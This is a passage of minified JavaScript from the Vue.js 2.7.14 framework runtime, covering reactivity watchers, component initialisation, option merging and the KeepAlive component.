0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Qe,!t&&Qe&&(this.index=(Qe.scopes||(Qe.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=Qe;try{return Qe=this,t()}finally{Qe=e}}},t.prototype.on=function(){Qe=this},t.prototype.off=function(){Qe=this.parent},t.prototype.stop=function(t){if(this.active){var e=void 0,n=void 0;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].teardown();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},t}();function nn(t,e,n){St();try{if(e)for(var r=e;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,t,e,n))return}catch(t){on(t,r,"errorCaptured hook")}}on(t,e,n)}finally{Tt()}}function rn(t,e,n,r,o){var i;try{(i=n?t.apply(e,n):t.call(e))&&!i._isVue&&b(i)&&!i._handled&&(i.catch((function(t){return nn(t,r,o+" (Promise/async)")})),i._handled=!0)}catch(t){nn(t,r,o)}return i}function on(t,e,n){if(q.errorHandler)try{return q.errorHandler.call(null,t,e,n)}catch(e){e!==t&&an(e)}an(t)}function an(t,e,n){if(!tt||"undefined"==typeof console)throw t;console.error(t)}var cn,sn=!1,un=[],ln=!1;function fn(){ln=!1;var t=un.slice(0);un.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&pt(Promise)){var dn=Promise.resolve();cn=function(){dn.then(fn),it&&setTimeout(R)},sn=!0}else if(nt||"undefined"==typeof MutationObserver||!pt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())cn="undefined"!=typeof setImmediate&&pt(setImmediate)?function(){setImmediate(fn)}:function(){setTimeout(fn,0)};else{var pn=1,vn=new MutationObserver(fn),hn=document.createTextNode(String(pn));vn.observe(hn,{characterData:!0}),cn=function(){pn=(pn+1)%2,hn.data=String(pn)},sn=!0}function mn(t,e){var n;if(un.push((function(){if(t)try{t.call(e)}catch(t){nn(t,e,"nextTick")}else n&&n(e)})),ln||(ln=!0,cn()),!t&&"undefined"!=typeof Promise)return new Promise((function(t){n=t}))}function gn(t){return function(e,n){if(void 0===n&&(n=mt),n)return function(t,e,n){var r=t.$options;r[e]=Gn(r[e],n)}(n,t,e)}}gn("beforeMount"),gn("mounted"),gn("beforeUpdate"),gn("updated"),gn("beforeDestroy"),gn("destroyed"),gn("activated"),gn("deactivated"),gn("serverPrefetch"),gn("renderTracked"),gn("renderTriggered"),gn("errorCaptured");var yn=new vt;function _n(t){return bn(t,yn),yn.clear(),t}function bn(t,e){var n,r,o=l(t);if(!(!o&&!m(t)||t.__v_skip||Object.isFrozen(t)||t instanceof yt)){if(t.__ob__){var i=t.__ob__.dep.id;if(e.has(i))return;e.add(i)}if(o)for(n=t.length;n--;)bn(t[n],e);else if(Ht(t))bn(t.value,e);else for(n=(r=Object.keys(t)).length;n--;)bn(t[r[n]],e)}}var wn=0,xn=function(){function t(t,e,n,r,o){var i;void 0===(i=Qe&&!Qe._vm?Qe:t?t._scope:void 0)&&(i=Qe),i&&i.active&&i.effects.push(this),(this.vm=t)&&o&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++wn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new vt,this.newDepIds=new vt,this.expression="",h(e)?this.getter=e:(this.getter=function(t){if(!J.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=R)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;St(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;nn(t,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&_n(t),Tt(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==He[e]&&(t!==$t.target||!t.noRecurse)){if(He[e]=!0,Ge){for(var n=ze.length-1;n>We&&ze[n].id>t.id;)n--;ze.splice(n+1,0,t)}else ze.push(t);Ue||(Ue=!0,mn(Je))}}(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||m(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');rn(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&O(this.vm._scope.effects,this),this.active){for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}(),kn={enumerable:!0,configurable:!0,get:R,set:R};function Cn(t,e,n){kn.get=function(){return this[e][n]},kn.set=function(t){this[e][n]=t},Object.defineProperty(t,n,kn)}function $n(t){var e=t.$options;if(e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props=zt({}),o=t.$options._propKeys=[];!t.$parent||Lt(!1);var i=function(i){o.push(i);var a=Xn(i,e,n,t);Ft(r,i,a),i in t||Cn(t,"_props",i)};for(var a in e)i(a);Lt(!0)}(t,e.props),function(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=function(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};X(e,"_v_attr_proxy",!0),$e(e,t.$attrs,u,t,"$attrs")}return t._attrsProxy},get listeners(){return t._listenersProxy||$e(t._listenersProxy={},t.$listeners,u,t,"$listeners"),t._listenersProxy},get slots(){return function(t){return t._slotsProxy||Se(t._slotsProxy={},t.$scopedSlots),t._slotsProxy}(t)},emit:I(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach((function(n){return Ut(t,e,n)}))}}}(t);gt(t),St();var o=rn(n,null,[t._props||zt({}),r],t,"setup");if(Tt(),gt(),h(o))e.render=o;else if(m(o))if(t._setupState=o,o.__sfc){var i=t._setupProxy={};for(var a in o)"__sfc"!==a&&Ut(i,o,a)}else for(var a in o)K(a)||Ut(t,o,a)}}(t),e.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof e[n]?R:I(e[n],t)}(t,e.methods),e.data)!function(t){var e=t.$options.data;y(e=t._data=h(e)?function(t,e){St();try{return t.call(e,e)}catch(t){return nn(t,e,"data()"),{}}finally{Tt()}}(e,t):e||{})||(e={});for(var n=Object.keys(e),r=t.$options.props,o=(t.$options.methods,n.length);o--;){var i=n[o];r&&T(r,i)||K(i)||Cn(t,"_data",i)}var a=Nt(e);a&&a.vmCount++}(t);else{var n=Nt(t._data={});n&&n.vmCount++}e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=ft();for(var o in e){var i=e[o],a=h(i)?i:i.get;r||(n[o]=new xn(t,a||R,R,On)),o in t||Sn(t,o,i)}}(t,e.computed),e.watch&&e.watch!==st&&function(t,e){for(var n in e){var r=e[n];if(l(r))for(var o=0;o<r.length;o++)jn(t,n,r[o]);else jn(t,n,r)}}(t,e.watch)}var On={lazy:!0};function Sn(t,e,n){var r=!ft();h(n)?(kn.get=r?Tn(e):En(n),kn.set=R):(kn.get=n.get?r&&!1!==n.cache?Tn(e):En(n.get):R,kn.set=n.set||R),Object.defineProperty(t,e,kn)}function Tn(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),$t.target&&e.depend(),e.value}}function En(t){return function(){return t.call(this,this)}}function jn(t,e,n,r){return y(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}function An(t,e){if(t){for(var n=Object.create(null),r=ht?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var a=t[i].from;if(a in e._provided)n[i]=e._provided[a];else if("default"in t[i]){var c=t[i].default;n[i]=h(c)?c.call(e):c}}}return n}}var Pn=0;function Mn(t){var e=t.options;if(t.super){var n=Mn(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}(t);r&&N(t.extendOptions,r),(e=t.options=Yn(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function Ln(t,e,n,r,o){var i,a=this,c=o.options;T(r,"_uid")?(i=Object.create(r))._original=r:(i=r,r=r._original);var s=p(c._compiled),f=!s;this.data=t,this.props=e,this.children=n,this.parent=r,this.listeners=t.on||u,this.injections=An(c.inject,r),this.slots=function(){return a.$slots||xe(r,t.scopedSlots,a.$slots=_e(n,r)),a.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return xe(r,t.scopedSlots,this.slots())}}),s&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=xe(r,t.scopedSlots,this.$slots)),c._scopeId?this._c=function(t,e,n,o){var a=ne(i,t,e,n,o,f);return a&&!l(a)&&(a.fnScopeId=c._scopeId,a.fnContext=r),a}:this._c=function(t,e,n,r){return ne(i,t,e,n,r,f)}}function In(t,e,n,r,o){var i=wt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function Dn(t,e){for(var n in e)t[A(n)]=e[n]}function Nn(t){return t.name||t.__name||t._componentTag}ye(Ln.prototype);var Fn={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Fn.prepatch(n,n)}else(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return d(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}(t,De)).$mount(e?t.elm:void 0,e)},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,r,o){var i=r.data.scopedSlots,a=t.$scopedSlots,c=!!(i&&!i.$stable||a!==u&&!a.$stable||i&&t.$scopedSlots.$key!==i.$key||!i&&t.$scopedSlots.$key),s=!!(o||t.$options._renderChildren||c),l=t.$vnode;t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=o;var f=r.data.attrs||u;t._attrsProxy&&$e(t._attrsProxy,f,l.data&&l.data.attrs||u,t,"$attrs")&&(s=!0),t.$attrs=f,n=n||u;var d=t.$options._parentListeners;if(t._listenersProxy&&$e(t._listenersProxy,n,d||u,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,Ie(t,n,d),e&&t.$options.props){Lt(!1);for(var p=t._props,v=t.$options._propKeys||[],h=0;h<v.length;h++){var m=v[h],g=t.$options.props;p[m]=Xn(m,g,e,t)}Lt(!0),t.$options.propsData=e}s&&(t.$slots=_e(o,r.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,Ve(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,Ze.push(e)):Re(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?Be(e,!0):e.$destroy())}},Rn=Object.keys(Fn);function Bn(t,e,n,r,o){if(!f(t)){var i=n.$options._base;if(m(t)&&(t=i.extend(t)),"function"==typeof t){var a;if(f(t.cid)&&(t=function(t,e){if(p(t.error)&&d(t.errorComp))return t.errorComp;if(d(t.resolved))return t.resolved;var n=Ee;if(n&&d(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),p(t.loading)&&d(t.loadingComp))return t.loadingComp;if(n&&!d(t.owners)){var r=t.owners=[n],o=!0,i=null,a=null;n.$on("hook:destroyed",(function(){return O(r,n)}));var c=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==i&&(clearTimeout(i),i=null),null!==a&&(clearTimeout(a),a=null))},s=H((function(n){t.resolved=je(n,e),o?r.length=0:c(!0)})),u=H((function(e){d(t.errorComp)&&(t.error=!0,c(!0))})),l=t(s,u);return m(l)&&(b(l)?f(t.resolved)&&l.then(s,u):b(l.component)&&(l.component.then(s,u),d(l.error)&&(t.errorComp=je(l.error,e)),d(l.loading)&&(t.loadingComp=je(l.loading,e),0===l.delay?t.loading=!0:i=setTimeout((function(){i=null,f(t.resolved)&&f(t.error)&&(t.loading=!0,c(!1))}),l.delay||200)),d(l.timeout)&&(a=setTimeout((function(){a=null,f(t.resolved)&&u(null)}),l.timeout)))),o=!1,t.loading?t.loadingComp:t.resolved}}(a=t,i),void 0===t))return function(t,e,n,r,o){var i=_t();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}(a,e,n,r,o);e=e||{},Mn(t),d(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),i=o[r],a=e.model.callback;d(i)?(l(i)?-1===i.indexOf(a):i!==a)&&(o[r]=[a].concat(i)):o[r]=a}(t.options,e);var c=function(t,e,n){var r=e.options.props;if(!f(r)){var o={},i=t.attrs,a=t.props;if(d(i)||d(a))for(var c in r){var s=L(c);Kt(o,a,c,s,!0)||Kt(o,i,c,s,!1)}return o}}(e,t);if(p(t.options.functional))return function(t,e,n,r,o){var i=t.options,a={},c=i.props;if(d(c))for(var s in c)a[s]=Xn(s,c,e||u);else d(n.attrs)&&Dn(a,n.attrs),d(n.props)&&Dn(a,n.props);var f=new Ln(n,a,o,r,t),p=i.render.call(null,f._c,f);if(p instanceof yt)return In(p,n,f.parent,i);if(l(p)){for(var v=Xt(p)||[],h=new Array(v.length),m=0;m<v.length;m++)h[m]=In(v[m],n,f.parent,i);return h}}(t,c,e,n,r);var s=e.on;if(e.on=e.nativeOn,p(t.options.abstract)){var v=e.slot;e={},v&&(e.slot=v)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<Rn.length;n++){var r=Rn[n],o=e[r],i=Fn[r];o===i||o&&o._merged||(e[r]=o?Vn(i,o):i)}}(e);var h=Nn(t.options)||o;return new yt("vue-component-".concat(t.cid).concat(h?"-".concat(h):""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:c,listeners:s,tag:o,children:r},a)}}}function Vn(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}var zn=R,Zn=q.optionMergeStrategies;function Hn(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,o,i,a=ht?Reflect.ownKeys(e):Object.keys(e),c=0;c<a.length;c++)"__ob__"!==(r=a[c])&&(o=t[r],i=e[r],n&&T(t,r)?o!==i&&y(o)&&y(i)&&Hn(o,i):Rt(t,r,i));return t}function Un(t,e,n){return n?function(){var r=h(e)?e.call(n,n):e,o=h(t)?t.call(n,n):t;return r?Hn(r,o):o}:e?t?function(){return Hn(h(e)?e.call(this,this):e,h(t)?t.call(this,this):t)}:e:t}function Gn(t,e){var n=e?t?t.concat(e):l(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function Wn(t,e,n,r){var o=Object.create(t||null);return e?N(o,e):o}Zn.data=function(t,e,n){return n?Un(t,e,n):e&&"function"!=typeof e?t:Un(t,e)},W.forEach((function(t){Zn[t]=Gn})),G.forEach((function(t){Zn[t+"s"]=Wn})),Zn.watch=function(t,e,n,r){if(t===st&&(t=void 0),e===st&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var i in N(o,t),e){var a=o[i],c=e[i];a&&!l(a)&&(a=[a]),o[i]=a?a.concat(c):l(c)?c:[c]}return o},Zn.props=Zn.methods=Zn.inject=Zn.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return N(o,t),e&&N(o,e),o},Zn.provide=function(t,e){return t?function(){var n=Object.create(null);return Hn(n,h(t)?t.call(this):t),e&&Hn(n,h(e)?e.call(this):e,!1),n}:e};var qn=function(t,e){return void 0===e?t:e};function Yn(t,e,n){if(h(e)&&(e=e.options),function(t,e){var n=t.props;if(n){var r,o,i={};if(l(n))for(r=n.length;r--;)"string"==typeof(o=n[r])&&(i[A(o)]={type:null});else if(y(n))for(var a in n)o=n[a],i[A(a)]=y(o)?o:{type:o};t.props=i}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(l(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(y(n))for(var i in n){var a=n[i];r[i]=y(a)?N({from:i},a):{from:a}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];h(r)&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Yn(t,e.extends,n)),e.mixins))for(var r=0,o=e.mixins.length;r<o;r++)t=Yn(t,e.mixins[r],n);var i,a={};for(i in t)c(i);for(i in e)T(t,i)||c(i);function c(r){var o=Zn[r]||qn;a[r]=o(t[r],e[r],n,r)}return a}function Kn(t,e,n,r){if("string"==typeof n){var o=t[e];if(T(o,n))return o[n];var i=A(n);if(T(o,i))return o[i];var a=P(i);return T(o,a)?o[a]:o[n]||o[i]||o[a]}}function Xn(t,e,n,r){var o=e[t],i=!T(n,t),a=n[t],c=er(Boolean,o.type);if(c>-1)if(i&&!T(o,"default"))a=!1;else if(""===a||a===L(t)){var s=er(String,o.type);(s<0||c<s)&&(a=!0)}if(void 0===a){a=function(t,e,n){if(T(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:h(r)&&"Function"!==Qn(e.type)?r.call(t):r}}(r,o,t);var u=Mt;Lt(!0),Nt(a),Lt(u)}return a}var Jn=/^\s*function (\w+)/;function Qn(t){var e=t&&t.toString().match(Jn);return e?e[1]:""}function tr(t,e){return Qn(t)===Qn(e)}function er(t,e){if(!l(e))return tr(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(tr(e[n],t))return n;return-1}function nr(t){this._init(t)}function rr(t){return t&&(Nn(t.Ctor.options)||t.tag)}function or(t,e){return l(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,!("[object RegExp]"!==g.call(n))&&t.test(e));var n}function ir(t,e){var n=t.cache,r=t.keys,o=t._vnode;for(var i in n){var a=n[i];if(a){var c=a.name;c&&!e(c)&&ar(n,i,r,o)}}}function ar(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,O(n,e)}!function(t){t.prototype._init=function(t){var e=this;e._uid=Pn++,e._isVue=!0,e.__v_skip=!0,e._scope=new en(!0),e._scope._vm=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Yn(Mn(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ie(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,r=n&&n.context;t.$slots=_e(e._renderChildren,r),t.$scopedSlots=n?xe(t.$parent,n.data.scopedSlots,t.$slots):u,t._c=function(e,n,r,o){return ne(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return ne(t,e,n,r,o,!0)};var o=n&&n.data;Ft(t,"$attrs",o&&o.attrs||u,null,!0),Ft(t,"$listeners",e._parentListeners||u,null,!0)}(e),Ve(e,"beforeCreate",void 0,!1),function(t){var e=An(t.$options.inject,t);e&&(Lt(!1),Object.keys(e).forEach((function(n){Ft(t,n,e[n])})),Lt(!0))}(e),$n(e),function(t){var e=t.$options.provide;if(e){var n=h(e)?e.call(t):e;if(!m(n))return;for(var r=function(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}(t),o=ht?Reflect.ownKeys(n):Object.keys(n),i=0;i<o.length;i++){var a=o[i];Object.defineProperty(r,a,Object.getOwnPropertyDescriptor(n,a))}}}(e),Ve(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(nr),function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=Rt,t.prototype.$delete=Bt,t.prototype.$watch=function(t,e,n){var r=this;if(y(e))return jn(r,t,e,n);(n=n||{}).user=!0;var o=new xn(r,t,e,n);if(n.immediate){var i='callback for immediate watcher "'.concat(o.expression,'"');St(),rn(e,r,[o.value],r,i),Tt()}return function(){o.teardown()}}}(nr),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(l(t))for(var o=0,i=t.length;o<i;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(l(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var i,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;for(var c=a.length;c--;)if((i=a[c])===e||i.fn===e){a.splice(c,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?D(n):n;for(var r=D(arguments,1),o='event handler for "'.concat(t,'"'),i=0,a=n.length;i<a;i++)rn(n[i],e,r,e,o)}return e}}(nr),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=Ne(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var a=n;a&&a.$vnode&&a.$parent&&a.$vnode===a.$parent._vnode;)a.$parent.$el=a.$el,a=a.$parent},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Ve(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||O(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Ve(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(nr),function(t){ye(t.prototype),t.prototype.$nextTick=function(t){return mn(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&e._isMounted&&(e.$scopedSlots=xe(e.$parent,o.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&Se(e._slotsProxy,e.$scopedSlots)),e.$vnode=o;try{gt(e),Ee=e,t=r.call(e._renderProxy,e.$createElement)}catch(n){nn(n,e,"render"),t=e._vnode}finally{Ee=null,gt()}return l(t)&&1===t.length&&(t=t[0]),t instanceof yt||(t=_t()),t.parent=o,t}}(nr);var cr=[String,RegExp,Array],sr={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:cr,exclude:cr,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,r=t.vnodeToCache,o=t.keyToCache;if(r){var i=r.tag,a=r.componentInstance,c=r.componentOptions;e[o]={name:rr(c),tag:i,componentInstance:a},n.push(o),this.max&&n.length>parseInt(this.max)&&ar(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)ar(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){ir(t,(function(t){return or(e,t)}))})),this.$watch("exclude",(function(e){ir(t,(function(t){return!or(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=Ae(t),n=e&&e.componentOptions;if(n){var r=rr(n),o=this.include,i=this.exclude;if(o&&(!r||!or(o,r))||i&&r&&or(i,r))return e;var a=this.cache,c=this.keys,s=null==e.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):e.key;a[s]?(e.componentInstance=a[s].componentInstance,O(c,s),c.push(s)):(this.vnodeToCache=e,this.keyToCache=s),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return q}};Object.defineProperty(t,"config",e),t.util={warn:zn,extend:N,mergeOptions:Yn,defineReactive:Ft},t.set=Rt,t.delete=Bt,t.nextTick=mn,t.observable=function(t){return Nt(t),t},t.options=Object.create(null),G.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,N(t.options.components,sr),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=D(arguments,1);return n.unshift(this),h(t.install)?t.install.apply(t,n):h(t)&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Yn(this.options,t),this}}(t),function(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=Nn(t)||Nn(n.options),a=function(t){this._init(t)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=e++,a.options=Yn(n.options,t),a.super=n,a.options.props&&function(t){var e=t.options.props;for(var n in e)Cn(t.prototype,"_props",n)}(a),a.options.computed&&function(t){var e=t.options.computed;for(var n in e)Sn(t.prototype,n,e[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,G.forEach((function(t){a[t]=n[t]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=N({},a.options),o[r]=a,a}}(t),function(t){G.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&y(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&h(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}(t)}(nr),Object.defineProperty(nr.prototype,"$isServer",{get:ft}),Object.defineProperty(nr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(nr,"FunctionalRenderContext",{value:Ln}),nr.version="2.7.14";var ur=k("style,class"),lr=k("input,textarea,option,select,progress"),fr=function(t,e,n){return"value"===n&&lr(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},dr=k("contenteditable,draggable,spellcheck"),pr=k("events,caret,typing,plaintext-only"),vr=function(t,e){return _r(e)||"false"===e?"false":"contenteditable"===t&&pr(e)?e:"true"},hr=k("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),mr="http://www.w3.org/1999/xlink",gr=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},yr=function(t){return gr(t)?t.slice(6,t.length):""},_r=function(t){return null==t||!1===t};function br(t,e){return{staticClass:wr(t.staticClass,e.staticClass),class:d(t.class)?[t.class,e.class]:e.class}}function wr(t,e){return t?e?t+" "+e:t:e||""}function xr(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,o=t.length;r<o;r++)d(e=xr(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):m(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var 